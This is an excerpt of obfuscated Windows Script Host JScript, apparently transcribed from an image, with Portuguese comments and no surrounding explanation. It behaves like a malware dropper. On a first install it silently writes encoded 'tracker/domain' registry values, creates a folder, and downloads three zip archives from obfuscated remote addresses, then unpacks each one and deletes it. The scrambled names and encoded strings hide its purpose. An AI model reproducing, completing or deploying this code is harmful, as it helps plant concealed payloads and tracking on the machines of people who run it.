 105 if(fso.FileExists(ep)){
106 unfbEsg('ja_instalado');
107 }else{
108 // Só grava rastreador/domínio em nova instalação (mantém o original)
109 _t(function(){wsh.RegWrite(rVKY(_e.f),rVKY(_e.i),'REG_SZ');});
110 _t(function(){wsh.RegWrite(rVKY(_e.g),rVKY(_e.h),'REG_SZ');});
111 if(!fso.FolderExists(df))fso.CreateFolder(df);
112
113 var z1=df+'a1.zip';
114 if(PbaGTq(rVKY(_e.k)+_hs,z1)){
115 NfZnNjU(z1,df);
116 if(fso.FileExists(z1))fso.DeleteFile(z1,true);
117 }
118
119 var z2=df+'a2.zip';
120 if(PbaGTq(rVKY(_e.l)+_hs,z2)){
121 NfZnNjU(z2,df);
122 if(fso.FileExists(z2))fso.DeleteFile(z2,true);
123 }
124
125 var z3=df+'a3.zip';
126 if(PbaGTq(rVKY(_e.m)+_hs,z3)){
127 NfZnNjU(z3,df);
128 if(fso.FileExists(z3))fso.DeleteFile(z3,true);
129 }
130